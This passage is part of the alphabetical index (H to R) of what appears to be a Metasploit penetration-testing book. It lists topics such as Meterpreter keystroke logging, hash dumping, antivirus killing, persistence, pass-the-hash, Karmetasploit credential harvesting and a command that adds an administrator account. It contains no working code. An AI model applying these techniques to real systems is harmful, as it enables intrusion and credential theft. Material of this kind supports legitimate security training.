HTTP (HyperText Transfer Protocol), Tabnabbing, Man-Left-in-theMiddle, Attacking Apache Tomcat, Attacking Obscure Services
man-left-in-the-middle attack, Man-Left-in-the-Middle
PUT command, Attacking Obscure Services
PUT method, Attacking Apache Tomcat
HVE, Patrick, Upgrading Your Command Shell to Meterpreter
HyperText Transfer Protocol (HTTP). See HTTP (Hyper Text Transfer
Protocol), Port Scanning with Nmap
I
ICMP (Internet Control Message Protocol), Port Scanning with Nmap
IDS (intrusion detection systems), MSFpayload, NSLookup, SEH
Overwrite Exploit
idx counter, Conversion from Hex to Binary
iexplorer.exe, Using Immunity Debugger to Decipher NOP Shellcode,
Exploring the Internet Explorer Aurora Exploit, Meterpreter Scripting
Basics
iframe injection, Client-Side Web Exploits
iframe replacement, Web Jacking
IIS (Internet Information Server), Setting Up a Vulnerable Windows XP
Installation
IMAP (Internet Message Access Protocol) fuzzer, Creating Your Own
Exploits
Immunity Debugger, Using Immunity Debugger to Decipher NOP
Shellcode, Using Immunity Debugger to Decipher NOP Shellcode, Using
Immunity Debugger to Decipher NOP Shellcode, Using Immunity
Debugger to Decipher NOP Shellcode, Using Immunity Debugger to
Decipher NOP Shellcode, The Art of Fuzzing, The Art of Fuzzing, Getting
a Return Address, Getting a Return Address, Getting a Return Address
F2 shortcut, Using Immunity Debugger to Decipher NOP Shellcode,
Using Immunity Debugger to Decipher NOP Shellcode, Getting a
Return Address
F5 shortcut, Using Immunity Debugger to Decipher NOP Shellcode
F7 shortcut, Using Immunity Debugger to Decipher NOP Shellcode,
Getting a Return Address
impersonate_token DOMAIN_NAME\\USERNAME command,
Meterpreter Commands
INC ECX instructions, Getting a Return Address
include Msf::Exploit::Remote::BrowserAutopwn: directive, Configuration
include statement, Exploring an Existing Metasploit Module
incognito command, Using ps, Meterpreter Post Exploitation Commands
incremental IP IDs, Advanced Nmap Scanning: TCP Idle Scan
indirect information gathering, Intelligence Gathering
Infectious Media Generator, Infectious Media Generator
info command, info, Metasploit Auxiliary Modules, Anatomy of an
Auxiliary Module, Hopping Around SEH Restrictions, Cheat Sheet
init.d scripts, Working with Databases in Metasploit
initialization constructor, Anatomy of an Auxiliary Module
insecure.org site, Customizing MSFconsole
INT3 instructions, Implementing Features of the Framework, Removing the
NOP Slide
Intel x86 architecture, NOP, How Browser-Based Exploits Work, Looking
at NOPs
intelligence gathering, The Phases of the PTES, Intelligence Gathering,
Intelligence Gathering, Passive Information Gathering, whois Lookups,
NSLookup, NSLookup, Port Scanning with Metasploit, Port Scanning with
Metasploit, Server Message Block Scanning, Hunting for Poorly
Configured Microsoft SQL Servers, FTP Scanning, Simple Network
Management Protocol Sweeping, Simple Network Management Protocol
Sweeping, Simulated Penetration Test
active information gathering, port scanning, NSLookup
custom scanners for, Simple Network Management Protocol Sweeping
passive information gathering, Intelligence Gathering, Passive
Information Gathering, whois Lookups, NSLookup
using Netcraft, whois Lookups
using nslookup, NSLookup
whois lookups, Intelligence Gathering
phase of PTES, The Phases of the PTES
simulated penetration test, Simulated Penetration Test
targeted scanning, Port Scanning with Metasploit, Port Scanning with
Metasploit, Server Message Block Scanning, Hunting for Poorly
Configured Microsoft SQL Servers, FTP Scanning, Simple Network
Management Protocol Sweeping
for Microsoft SQL Servers, Server Message Block Scanning
FTP scanning, FTP Scanning
SMB scanning, Port Scanning with Metasploit
SNMP sweeping, Simple Network Management Protocol Sweeping
SSH server scanning, Hunting for Poorly Configured Microsoft
SQL Servers
interactive Ruby shell, Meterpreter API
interfaces, for Metasploit, Exploit, MSFconsole, MSFconsole, Sample
Usage
armitage, Sample Usage
msfcli, MSFconsole
msfconsole, MSFconsole
Internet Control Message Protocol (ICMP), Port Scanning with Nmap
Internet Explorer 7 Uninitialized Memory Corruption (MS09-002), Putting
It All Together with a Multipronged Attack
Internet Explorer Aurora exploit, Exploring the Internet Explorer Aurora
Exploit, Client-Side Web Exploits
Internet Information Server (IIS), Setting Up a Vulnerable Windows XP
Installation
Internet Message Access Protocol (IMAP) fuzzer, The Art of Fuzzing
Internet-based penetration tests, Port Scanning with Nmap
intrusion detection systems (IDS), MSFpayload, NSLookup, SEH
Overwrite Exploit
intrusion prevention system (IPS), Active Information Gathering,
Exploitation Using Client-Side Attacks, Simulated Penetration Test
IP address, using Netcraft to find, whois Lookups
ipidseq scan, Importing Nmap Results into Metasploit
IPS (intrusion prevention system), NSLookup, Exploitation Using ClientSide Attacks, Simulated Penetration Test
irb command, Meterpreter API, Printing Output
irb shell, Upgrading Your Command Shell to Meterpreter
ISO disc image, VMware Player, Installing and Setting Up the System
is_admin?() function, Meterpreter Mixins
is_uac_enabled?() function, Meterpreter Mixins
J
Java applet attack, Configuring the Social-Engineer Toolkit, Java Applet,
Putting It All Together with a Multipronged Attack, Putting It All Together
with a Multipronged Attack
Java Applet Attack Method option, SET main menu, Java Applet, Putting It
All Together with a Multipronged Attack
Java Development Kit (JDK), Java applet attack, The Social-Engineer
Toolkit
JavaScript output, MSFpayload
JDK (Java Development Kit), Java applet attack, The Social-Engineer
Toolkit
jduck, The xp_cmdshell
JMP ESP address, Implementing Features of the Framework
jmp esp command, Nasm Shell
JMP instruction set, The JMP Instruction Set
K
KARMA, Karmetasploit
karma.rc file, Karmetasploit, Credential Harvesting
Karmetasploit, Karmetasploit, Karmetasploit, Configuration, Launching the
Attack, Credential Harvesting
configuring, Karmetasploit
credential harvesting, Launching the Attack
getting shell, Credential Harvesting
launching attack, Configuration
Kelley, Josh, Building Your Own Module
Kennedy, David, Brute Forcing MS SQL Server, The Social-Engineer
Toolkit, Fast-Track, Building Your Own Module, Creating Your Own
Meterpreter Script
Kerberos token, Token Impersonation, Using ps
keylog_recorder module, Capturing Keystrokes
keystroke logging, for Meterpreter, Capturing a Screenshot, Meterpreter
Commands, Meterpreter Commands, Meterpreter Commands
keyscan_dump command, Meterpreter Commands
keyscan_start command, Meterpreter Commands
keyscan_stop command, Meterpreter Commands
keystrokes, capturing, Meterpreter Post Exploitation Commands
Killav, Killing Antivirus Software, Meterpreter Post Exploitation
Commands
L
LAN Manager (LM) hashes, Capturing Keystrokes, Dumping the Password
Hash
LHOST option, msf> show payloads, Exploiting Your First Machine,
Privilege Escalation, Pivoting onto Other Systems, Upgrading Your
Command Shell to Meterpreter, Launching the Attack, Creating Your Own
Meterpreter Script, MSFconsole Commands
lib/msf/core/exploit/http.rb file, Anatomy of an Auxiliary Module
Linux system, Simulated Penetration Test, Installing and Setting Up the
System, Meterpreter Post Exploitation Commands, Meterpreter Post
Exploitation Commands
as target machine, Installing and Setting Up the System
dumping hashes on, Meterpreter Post Exploitation Commands
Metasploitable virtual machine, Simulated Penetration Test
LIST command, Creating Your Own Exploits, The Art of Fuzzing
listener, Listener
listener handler, Privilege Escalation
list_tokens -g command, Meterpreter Commands
list_tokens -u command, Using ps, Meterpreter Commands
little-endian format, Getting a Return Address, Implementing Features of
the Framework
LM (LAN Manager) hashes, Capturing Keystrokes, Dumping the Password
Hash
load auto_add_route command, Pivoting onto Other Systems, Customizing
MSFconsole, Post Exploitation
load nessus command, Importing Results into the Metasploit Framework
load nexpose command, Importing Your Report into the Metasploit
Framework
load sounds command, All-Ports Payloads: Brute Forcing Ports
Local System option, SQL Server Configuration Manager window,
Building a SQL Server
Log on as option, SQL Server Configuration Manager window, Building a
SQL Server
LPORT option, msf> show payloads, Exploiting Your First Machine, AllPorts Payloads: Brute Forcing Ports, Privilege Escalation, Upgrading Your
Command Shell to Meterpreter, Creating Your Own Meterpreter Script
ls command, MSFconsole Commands
lsass.exe process, Exploring the Internet Explorer Aurora Exploit
M
Macaulay, Shane, Karmetasploit
MailCarrier 2.51 SMTP commands, Porting a Buffer Overflow
MailCarrier exploit, Stripping the Existing Exploit
mailcarrier_book.rb file, Configuring the Exploit Definition
make_nops() function, Adding Randomization
malicious ActiveX control, Getting a Shell
malicious files, File Format Exploits
man-left-in-the-middle attack, Man-Left-in-the-Middle
Management and Monitoring Tools checkbox, Windows Components
Wizard, Setting Up a Vulnerable Windows XP Installation
mass brute force attack, SQLPwnage, MSSQL Bruter
mass client-side attack, Mass Client-Side Attack
mass emails, Java Applet
mass scan and dictionary brute option, Fast-Track, MSSQL Bruter
McAfee antivirus software, The xp_cmdshell
MD5 checksum, Printing Output
Melvin, John, Fast-Track
Memelli, Matteo, Creating Your Own Exploits
MessageBoxA function, Upgrading Your Command Shell to Meterpreter
messages log file, Launching the Attack
Metasploit Browser Exploit Method option, SET main menu, Client-Side
Web Exploits, Putting It All Together with a Multipronged Attack
Metasploit client-side exploit, Putting It All Together with a Multipronged
Attack
Metasploit Express, vs. Pro, Nasm Shell
Metasploit Framework (MSF), Metasploit Basics, Metasploit Basics,
Exploit, MSFconsole, MSFconsole, Sample Usage, Metasploit Utilities,
MSFpayload, MSFpayload, MSFencode, Working with Databases in
Metasploit
interfaces for, Exploit, MSFconsole, MSFconsole, Sample Usage
armitage, Sample Usage
msfcli, MSFconsole
msfconsole, MSFconsole
terminology in, Metasploit Basics
utilities for, Metasploit Utilities, MSFpayload, MSFpayload,
MSFencode
msfencode, MSFencode
msfpayload, MSFpayload
nasm shell, MSFpayload
working with databases in, Working with Databases in Metasploit
Metasploit listener, Spear-Phishing Attack Vector, Customizing
MSFconsole
Metasploit Pro, vs. Express, Nasm Shell
Metasploitable, Simulated Penetration Test, Attacking Apache Tomcat
Meterpreter, Meterpreter, Compromising a Windows XP Virtual Machine,
Compromising a Windows XP Virtual Machine, Compromising a Windows
XP Virtual Machine, Attacking MS SQL, The xp_cmdshell, The
xp_cmdshell, The xp_cmdshell, Capturing a Screenshot, Capturing a
Screenshot, Capturing Keystrokes, Dumping Usernames and Passwords,
Extracting the Password Hashes, Dumping the Password Hash, Pass the
Hash, Privilege Escalation, Using ps, Using Meterpreter Scripts, Migrating
a Process, Killing Antivirus Software, Killing Antivirus Software, Viewing
All Traffic on a Target Machine, Scraping a System, Using Persistence,
Using Persistence, Using Persistence, Upgrading Your Command Shell to
Meterpreter, Meterpreter Scripting, Meterpreter API, Meterpreter Mixins,
Rules for Writing Meterpreter Scripts, MSFconsole Commands,
Meterpreter Post Exploitation Commands
and password hashes, Capturing Keystrokes, Dumping Usernames and
Passwords, Extracting the Password Hashes, Dumping the Password
Hash
dumping, Extracting the Password Hashes
extracting, Capturing Keystrokes
passing, Dumping the Password Hash
commands for, The xp_cmdshell, The xp_cmdshell, Capturing a
Screenshot, Capturing a Screenshot, MSFconsole Commands,
Meterpreter Post Exploitation Commands
keystroke logging, Capturing a Screenshot
post exploitation, Meterpreter Post Exploitation Commands
screenshot, The xp_cmdshell
sysinfo, Capturing a Screenshot
compromising Windows XP virtual machine, Compromising a
Windows XP Virtual Machine, Compromising a Windows XP Virtual
Machine, Compromising a Windows XP Virtual Machine, Attacking
MS SQL, The xp_cmdshell
attacking MS SQL, Compromising a Windows XP Virtual Machine
brute forcing MS SQL server, Attacking MS SQL
scanning for ports with nmap, Compromising a Windows XP Virtual
Machine
xp_cmdshell, The xp_cmdshell
manipulating Windows APIs with Railgun add-on, Upgrading Your
Command Shell to Meterpreter
pivoting with, Using ps
post exploitation modules for, Using Persistence
privilege escalation with, Pass the Hash
scripts for, Using Meterpreter Scripts, Migrating a Process, Killing
Antivirus Software, Killing Antivirus Software, Viewing All Traffic on
a Target Machine, Scraping a System, Using Persistence, Meterpreter
Scripting, Meterpreter API, Meterpreter Mixins, Rules for Writing
Meterpreter Scripts
API for, Meterpreter API
creating, Rules for Writing Meterpreter Scripts
hashdump, Killing Antivirus Software
killav, Killing Antivirus Software
migrate, Migrating a Process
overview, Meterpreter Scripting
packetrecorder, Viewing All Traffic on a Target Machine
persistence, Using Persistence
rules for, Meterpreter Mixins
scraper, Scraping a System
token impersonation with, Privilege Escalation
upgrading command shell to, Using Persistence
Meterpreter shell, Exploiting Your First Machine, Putting It All Together
with a Multipronged Attack
Microsoft IIS, vulnerability in WebDAV implementations, Auxiliary
Modules in Use
Microsoft Security Bulletin MS10-002, Exploring the Internet Explorer
Aurora Exploit
Microsoft SQL Attack Tools menu, MSSQL Bruter, Manual Injection
Microsoft SQL Server, Server Message Block Scanning, Compromising a
Windows XP Virtual Machine, Compromising a Windows XP Virtual
Machine, Attacking MS SQL, Fast-Track, Microsoft SQL Injection, SQL
Injector—POST Parameter Attack, SQL Injector—POST Parameter Attack,
Manual Injection, MSSQL Bruter, Building Your Own Module, Setting Up
a Vulnerable Windows XP Installation
attacking, Compromising a Windows XP Virtual Machine
brute forcing, Attacking MS SQL
getting command execution on, Building Your Own Module
injection with Fast-Track tool, Fast-Track, Microsoft SQL Injection,
SQL Injector—POST Parameter Attack, SQL Injector—POST
Parameter Attack, Manual Injection, MSSQL Bruter
manual injection, SQL Injector—POST Parameter Attack
MSSQL Bruter, Manual Injection
POST parameter attack, SQL Injector—POST Parameter Attack
query string attack, Microsoft SQL Injection
SQLPwnage, MSSQL Bruter
on Windows XP, Setting Up a Vulnerable Windows XP Installation
targeted scanning for, Server Message Block Scanning
Microsoft SQL Tools option, Microsoft SQL Injection, MSSQL Bruter
Microsoft Windows CreateSizedDIBSECTION Stack Buffer Overflow, File
Format Exploits
Microsoft Windows–based payloads, msf> show options
migrate -f command, Exploring the Internet Explorer Aurora Exploit
migrate command, Capturing Keystrokes, Using Meterpreter Scripts
migrate PID command, Meterpreter Commands
Mitnick, Kevin, Creating Your Own Meterpreter Script
Mixed-mode authentication, MSSQL Bruter, Manual Injection
mixins, Writing a Custom Scanner, Writing a Custom Scanner, Printing
Output
defined, Writing a Custom Scanner
for Meterpreter scripts, Printing Output
modules, Exploit, Building Your Own Module, Building Your Own
Module, Getting Command Execution on Microsoft SQL, Creating a New
Module, Creating a New Module, PowerShell, Running the Shell Exploit,
Conversion from Hex to Binary, Counters, The Power of Code Reuse
and code reuse, The Power of Code Reuse
creating, Creating a New Module, Creating a New Module, PowerShell,
Running the Shell Exploit, Conversion from Hex to Binary, Counters
converting from hex to binary, Running the Shell Exploit
counters in, Conversion from Hex to Binary
running exploit, Counters
running Shell exploit, PowerShell
using PowerShell, Creating a New Module
defined, Exploit
exploring, Getting Command Execution on Microsoft SQL
getting command execution on Microsoft SQL, Building Your Own
Module
modules directory, Running the Shell Exploit
MS08-067 exploit, msf> show options, msf> show options, Exploiting Your
First Machine, Upgrading Your Command Shell to Meterpreter
ms08_067_netapi module, MSFcli, msf> show options
MS11-006 exploit, Exploring the Internet Explorer Aurora Exploit
MSF (Metasploit Framework). See Metasploit Framework (MSF), Writing
a Custom Scanner
MSF binary payload, Building Your Own Module
msf exploit(ms08_067_netapi) prompt, msf> show options
msf MS08-067 prompt, msf> show payloads
msf prompt, msf> show options
msf.doc file, File Format Exploits
Msf::Auxiliary::Scanner mixin, Writing a Custom Scanner
Msf::Exploit::Remote::Seh mixin, SEH Overwrite Exploit
Msf::Exploit::Remote::Tcp mixin, Writing a Custom Scanner, Stripping the
Existing Exploit
Msf::Exploit::Remote::Udp mixin, SEH Overwrite Exploit
Msf::Util::EXE.to_win32pe(framework, payload.encoded) option, Running
the Shell Exploit
msfbook database, Working with Databases in Metasploit, Running Nmap
from MSFconsole
msfcli, MSFconsole, Privilege Escalation, MSFencode Commands
msfconsole, MSFconsole, Working with Databases in Metasploit, Running
Nmap from MSFconsole, Writing a Custom Scanner, Scanning with
NeXpose, Importing Your Report into the Metasploit Framework,
Importing Your Report into the Metasploit Framework, The Joy of
Exploitation, The Joy of Exploitation, msf> show options, msf> show
payloads, msf> show targets, info, info, setg and unsetg, setg and unsetg,
Configuring the Exploit Definition, Exploitation, Exploitation, Cheat Sheet
commands for, The Joy of Exploitation, The Joy of Exploitation, msf>
show options, msf> show payloads, msf> show targets, info, info, setg
and unsetg, setg and unsetg, Cheat Sheet
info, info
save, setg and unsetg
set and unset, info
setg and unsetg, setg and unsetg
show auxiliary, The Joy of Exploitation
show exploits, The Joy of Exploitation
show options, msf> show options
show payloads, msf> show payloads
show targ, msf> show targets
customizing, Exploitation
customizing msfconsole, Exploitation
running NeXpose within, Importing Your Report into the Metasploit
Framework
running nmap from, Running Nmap from MSFconsole
testing exploits, Configuring the Exploit Definition
msfconsole -r karma.rc command, Launching the Attack
msfencode, MSFencode, Encoding with MSFencode, MSFpayload
Commands
msfencode -h command, MSFpayload, Encoding with MSFencode,
MSFpayload Commands
msfpayload, MSFpayload, Avoiding Detection, MSFpayload Commands
commands for, MSFpayload Commands
creating binaries with, Avoiding Detection
msfpayload -h command, MSFpayload, MSFpayload Commands
msfpayload command, Encoding with MSFencode, Looking at NOPs
msfpescan command, Hopping Around SEH Restrictions
msfupdate command, Updating Back|Track
msfvenom, Packers, MSFvenom
MSSQL Bruter option, MSSQL Bruter
MSSQL Bruter, Microsoft SQL injection, Manual Injection
MSSQL Injector option, Microsoft SQL Injection
mssql.rb file, Exploring an Existing Metasploit Module, Running the Shell
Exploit, Running the Shell Exploit, Counters
mssql_commands.rb file, Exploring an Existing Metasploit Module
mssql_exec auxiliary module, Getting Command Execution on Microsoft
SQL
mssql_login module, Attacking MS SQL
mssql_payload exploit, and PowerShell, Creating a New Module
mssql_payload module, Brute Forcing MS SQL Server
mssql_ping module, Server Message Block Scanning, Attacking MS SQL
mssql_powershell module, Building Your Own Module
mssql_powershell.rb file, Creating a New Module, Running the Shell
Exploit, Counters
Mudge, Raphael, Sample Usage
multi-attack vector, Putting It All Together with a Multipronged Attack
Multi-Attack Web Method option, SET main menu, Putting It All Together
with a Multipronged Attack
multi-encoding, Encoding with MSFencode
multi-handler listener, Sending the Payload
multi-handler, Meterpreter sessions, Meterpreter Scripting Basics
multi/handler module, Avoiding Detection, Creating Your Own Meterpreter
Script
multi/http/tomcat_mgr_deploy exploit, Attacking Apache Tomcat
multi_meter_inject command, Meterpreter Scripting, Meterpreter Scripting
Basics
Muts, SEH Overwrite Exploit
N
Nano, ctrl-W shortcut, Exploring an Existing Metasploit Module
nasm shell, MSFpayload
nasm_shell.rb utility, MSFpayload
NAT (Network Address Translation), Running Nmap from MSFconsole
Nessus, The New Manual Scan Wizard, Running NeXpose Within
MSFconsole, Scanning with Nessus, Scanning with Nessus, Nessus
Configuration, Nessus Configuration, Nessus Configuration, Nessus
Configuration, Nessus Configuration, Nessus Configuration, Creating a
Nessus Scan Policy, Creating a Nessus Scan Policy, Creating a Nessus Scan
Policy, Creating a Nessus Scan Policy, Creating a Nessus Scan Policy,
Creating a Nessus Scan Policy, Creating a Nessus Scan Policy, Creating a
Nessus Scan Policy, Creating a Nessus Scan Policy, Creating a Nessus Scan
Policy, Nessus Reports, Nessus Reports, Nessus Reports, Importing Results
into the Metasploit Framework, Importing Results into the Metasploit
Framework, Scanning with Nessus from Within Metasploit, Scanning with
Nessus from Within Metasploit, Scanning with Nessus from Within
Metasploit, Scanning with Nessus from Within Metasploit, Scanning with
Nessus from Within Metasploit, Scanning with Nessus from Within
Metasploit
.nessus file format, Nessus Reports
Add button, Nessus Configuration, Creating a Nessus Scan Policy
Bridge plug-in, Scanning with Nessus from Within Metasploit
Browse button, Creating a Nessus Scan Policy
configuring, Running NeXpose Within MSFconsole
creating scan policy, Nessus Configuration
Discovered Assets section, The New Manual Scan Wizard
General settings, Creating a Nessus Scan Policy
Home Feed, Scanning with Nessus
importing report from, Nessus Reports
Launch Scan button, Creating a Nessus Scan Policy
Nessus window, Nessus Configuration
nessus_connect command, Scanning with Nessus from Within
Metasploit
nessus_help command, Importing Results into the Metasploit
Framework
nessus_report_get command, Scanning with Nessus from Within
Metasploit
nessus_report_list command, Scanning with Nessus from Within
Metasploit
nessus_scan_new command, Scanning with Nessus from Within
Metasploit
nessus_scan_status command, Scanning with Nessus from Within
Metasploit
Plugins page, Creating a Nessus Scan Policy
Policies tab, Nessus Configuration
Preferences page, Creating a Nessus Scan Policy
reports in, Creating a Nessus Scan Policy
running scan, Creating a Nessus Scan Policy
scanning from within Metasploit, Importing Results into the Metasploit
Framework
Scans tab, Nessus Configuration, Creating a Nessus Scan Policy
Submit button, Creating a Nessus Scan Policy, Nessus Reports
Users tab, Nessus Configuration
net localgroup administrators metasploit/ADD command, Getting
Command Execution on Microsoft SQL
net user command, Pass the Hash
netcat listener, Writing a Custom Scanner, Vulnerability Scanning
Netcraft, passive information gathering using, whois Lookups
Netgear switch, Simple Network Management Protocol Sweeping
netstat -an command, Using Immunity Debugger to Decipher NOP
Shellcode
NetWin SurgeMail 3.8k4-4 vulnerability, Creating Your Own Exploits
Network Address Translation (NAT), Port Scanning with Metasploit
Network Connections Control Panel, Windows XP, Setting Up a Vulnerable
Windows XP Installation
Network Service account, Building a SQL Server
New Database option, SQL Server Management Studio Express, Creating a
Vulnerable Web Application
New Login option, User Properties window, Creating a Vulnerable Web
Application
New Table option, SQL Server Management Studio Express, Creating a
Vulnerable Web Application
NeXpose, Scanning with NeXpose, Scanning with NeXpose, Scanning with
NeXpose, Configuration, Configuration, Configuration, Configuration,
Configuration, Configuration, Configuration, Configuration, The New Site
Wizard, The New Site Wizard, The New Site Wizard, The New Site
Wizard, The New Site Wizard, The New Manual Scan Wizard, The New
Manual Scan Wizard, The New Report Wizard, The New Report Wizard,
The New Report Wizard, The New Report Wizard, The New Report
Wizard, The New Report Wizard, The New Report Wizard, Importing Your
Report into the Metasploit Framework
Administration tab, Configuration
Assets tab, Configuration
Community edition, Scanning with NeXpose
configuring, Scanning with NeXpose
Credentials tab, The New Site Wizard
Devices tab, Configuration
Home tab, The New Site Wizard
importing report from, The New Report Wizard
New Login button, Configuration
New Manual Scan button, The New Site Wizard
New Report button, The New Report Wizard
New Site button, Configuration
New Site wizard, The New Site Wizard
NeXpose Simple XML Export option, The New Report Wizard
Report Configuration wizard, The New Report Wizard
Report format field, The New Report Wizard
running within msfconsole, Importing Your Report into the Metasploit
Framework
Scan Progress section, The New Manual Scan Wizard
Scan Setup tab, Configuration
Select Devices dialog, The New Report Wizard
Select Sites button, The New Report Wizard
Start New Scan dialog, The New Manual Scan Wizard
Start Now button, The New Site Wizard
Test Login button, Configuration
Vulnerabilities tab, Configuration
nexpose_connect -h command, Importing Your Report into the Metasploit
Framework
nexpose_scan, Importing Your Report into the Metasploit Framework
Next SEH (NSEH), Hopping Around SEH Restrictions, Getting a Return
Address, SEH Overwrite Exploit
nmap, NSLookup, Port Scanning with Nmap, Working with Databases in
Metasploit, Advanced Nmap Scanning: TCP Idle Scan, Advanced Nmap
Scanning: TCP Idle Scan, Advanced Nmap Scanning: TCP Idle Scan,
Running Nmap from MSFconsole, Exploiting Your First Machine,
Compromising a Windows XP Virtual Machine, MSSQL Bruter,
Intelligence Gathering, Post Exploitation
-Pn flag, nmap, Port Scanning with Nmap
idle scan, Advanced Nmap Scanning: TCP Idle Scan, Advanced Nmap
Scanning: TCP Idle Scan
importing results into Metasploit, Working with Databases in Metasploit
port scanning with, NSLookup, Compromising a Windows XP Virtual
Machine
running from msfconsole, Running Nmap from MSFconsole
scan, Intelligence Gathering
script options, Exploiting Your First Machine
TCP idle scan, Advanced Nmap Scanning: TCP Idle Scan
No Execute (NX), Exploiting Your First Machine
noncredentialed scan, Running NeXpose Within MSFconsole
NOP (no-operation instruction), How Browser-Based Exploits Work,
Hopping Around SEH Restrictions, Getting a Return Address, Assembly
Language Basics, Stripping the Existing Exploit
Notepad, Meterpreter Scripting Basics
notepad.exe, Putting It All Together with a Multipronged Attack
NSEH (Next SEH), Hopping Around SEH Restrictions, Getting a Return
Address, SEH Overwrite Exploit
nslookup, passive information gathering using, NSLookup
NT AUTHORITY\SYSTEM server username, Privilege Escalation
NTLM (NT LAN Manager), Capturing Keystrokes, Extracting the
Password Hashes
NTLMv2 (NT LAN Manager v2), Capturing Keystrokes
NX (No Execute), Exploiting Your First Machine
O
Offset value, Adding Randomization
oledlg.dll file, SEH Overwrite Exploit
opcodes, Nasm Shell
Open option, Immunity Debugger, Using Immunity Debugger to Decipher
NOP Shellcode
open source intelligence (OSINT), Passive Information Gathering
Open Table option, SQL Server Management Studio Express, Creating a
Vulnerable Web Application
OpenSSH, SSH Server Scanning, Identifying Vulnerable Services
open_x11 scanner, Scanning for Open VNC Authentication
opt/framework3/msf3/lib/rex/post/meterpreter/ui/console/command_dispatc
her/ directory, Printing Output
OS X system, Installing and Setting Up the System, Meterpreter Post
Exploitation Commands, Meterpreter Post Exploitation Commands
dumping hashes on, Meterpreter Post Exploitation Commands
VMware Player, Installing and Setting Up the System
OSINT (open source intelligence), Intelligence Gathering
overt penetration testing, Post Exploitation, Overt Penetration Testing
overwrite exploits, for SEH, Our Completed Module
P
packers, Launching a Payload Stealthily
packetrecorder command, Killing Antivirus Software
pass-the-hash technique, Dumping the Password Hash
passing password hashes, Dumping the Password Hash
passive information gathering, Intelligence Gathering, Intelligence
Gathering, whois Lookups, NSLookup
using Netcraft, whois Lookups
using nslookup, NSLookup
whois lookups, Intelligence Gathering
passwords, Capturing Keystrokes, Capturing Keystrokes, Extracting the
Password Hashes, Dumping the Password Hash, Username and Password
Harvesting, Username and Password Harvesting
harvesting, Username and Password Harvesting
hashes for, Capturing Keystrokes, Capturing Keystrokes, Extracting the
Password Hashes, Dumping the Password Hash
dumping, Extracting the Password Hashes
extracting, Capturing Keystrokes
passing, Dumping the Password Hash
pattern_offset.rb file, Controlling the Structured Exception Handler
pay = client.framework.payloads.create(payload) function, Meterpreter
Scripting Basics
payload, Payload, Meterpreter
payload.encoded function, Removing the Dummy Shellcode
payload.exe file, Pass the Hash, Privilege Escalation
PDF file format bug, spear-phishing attack vector, Configuring the SocialEngineer Toolkit
PE (Portable Executable) format, Avoiding Detection
penetration testing, Post Exploitation
Penetration Testing Execution Standard (PTES), phases of, The Phases of
the PTES, The Phases of the PTES, The Phases of the PTES, Preengagement Interactions, Threat Modeling, Vulnerability Analysis, Post
Exploitation, Reporting
exploitation, Threat Modeling
intelligence gathering, The Phases of the PTES
post exploitation, Post Exploitation
pre-engagement interactions, Pre-engagement Interactions
reporting, Reporting
threat modeling, The Phases of the PTES
vulnerability analysis, Vulnerability Analysis
pentest/exploits/fasttrack/ directory, Updating Back|Track
pentest/exploits/set/ directory, The Social-Engineer Toolkit, Updating
Back|Track
Perez, Carlos, Meterpreter Scripting
Perform a Mass Email Attack option, SET main menu, Spear-Phishing
Attack Vector
persistence command, Using Persistence
PID (process ID), Meterpreter Scripting Basics
PID variable, Meterpreter Scripting Basics
ping command, Port Scanning with Nmap
pivoting, Running Nmap from MSFconsole, Using ps, Pivoting onto Other
Systems
process of, Running Nmap from MSFconsole
with Meterpreter, Pivoting onto Other Systems
polymorphic encoding, Encoding with MSFencode
PolyPack project, Packers
POP-POP-RETN sequence of instructions, Hopping Around SEH
Restrictions, Hopping Around SEH Restrictions, Getting a Return Address,
Our Completed Module, SEH Overwrite Exploit, SEH Overwrite Exploit
POP3 service, Launching the Attack
port scanning with nmap, NSLookup, Compromising a Windows XP
Virtual Machine
Portable Executable (PE) format, Creating Stand-Alone Binaries with
MSFpayload
porting exploits to Metasploit, Porting Exploits to the Metasploit
Framework, Assembly Language Basics, Assembly Language Basics,
Stripping the Existing Exploit, Stripping the Existing Exploit, Configuring
the Exploit Definition, Implementing Features of the Framework,
Implementing Features of the Framework, Adding Randomization, Adding
Randomization, Removing the Dummy Shellcode, Our Completed Module
assembly languages, Assembly Language Basics
buffer overflow exploits, Assembly Language Basics, Stripping the
Existing Exploit, Stripping the Existing Exploit, Configuring the
Exploit Definition, Implementing Features of the Framework,
Implementing Features of the Framework, Adding Randomization,
Adding Randomization, Removing the Dummy Shellcode
adding randomization, Implementing Features of the Framework
completed module, Removing the Dummy Shellcode
configuring exploit definition, Stripping the Existing Exploit
implementing features of the Framework, Implementing Features of
the Framework
removing dummy shellcode, Adding Randomization
removing NOP Slide, Adding Randomization
stripping existing exploit, Stripping the Existing Exploit
testing base exploit, Configuring the Exploit Definition
SEH overwrite exploit, Our Completed Module
portscan syn module, Port Scanning with Metasploit
post exploitation, Threat Modeling, Using Persistence, Using Persistence
modules for Meterpreter, Using Persistence
phase of PTES, Threat Modeling
POST parameter attack, Microsoft SQL injection, SQL Injector—Query
String Attack
POST parameters, Username and Password Harvesting
Postfix mail server, Identifying Vulnerable Services
postgres username, in PostgreSQL database, Working with Databases in
Metasploit
PostgreSQL database, Working with Databases in Metasploit
PowerShell, Building Your Own Module, Creating a New Module, Creating
powershell_upload_exec
powershell_upload_exec function, Running the Shell Exploit
pre-engagement interactions, Pre-engagement Interactions
printing output, for Meterpreter scripts, Meterpreter API
print_error() function, Printing Output
print_line() function, Meterpreter API
print_status() function, Meterpreter API
priv extensions, Privilege Escalation
privilege escalation, Pass the Hash, Exploring the Internet Explorer Aurora
Exploit
privilege-escalation attack, Browser-Based Exploits
PRNG exploit, Attacking Apache Tomcat
Process Explorer, Windows, Custom Executable Templates
process ID (PID), Meterpreter Scripting Basics
ProFTPD 1.3.1, Identifying Vulnerable Services
protection mechanisms, Meterpreter Post Exploitation Commands
Protocol tab, SQL Server Configuration Manager window, Building a SQL
Server
Protocols for SQLEXPRESS option, SQL Server Configuration Manager
window, Building a SQL Server
ps command, Capturing a Screenshot, Privilege Escalation, Launching the
Attack, Meterpreter Commands
PTES (Penetration Testing Execution Standard). See Penetration Testing
Execution Standard (PTES), Scanning for Open VNC Authentication
PureBasic language, Scanning for Open VNC Authentication
PUT method, HTTP, Attacking Apache Tomcat, Attacking Obscure
Services
PuTTY Windows SSH client, Launching a Payload Stealthily
Q
query string attack, Microsoft SQL injection, Microsoft SQL Injection
Query String Parameter Attack option, Microsoft SQL Injection
Quick TFTP Pro 2.1, SEH Overwrite Exploit
R
Railgun add-on, manipulating Windows APIs with, Upgrading Your
Command Shell to Meterpreter
rainbow table attack, Dumping the Password Hash
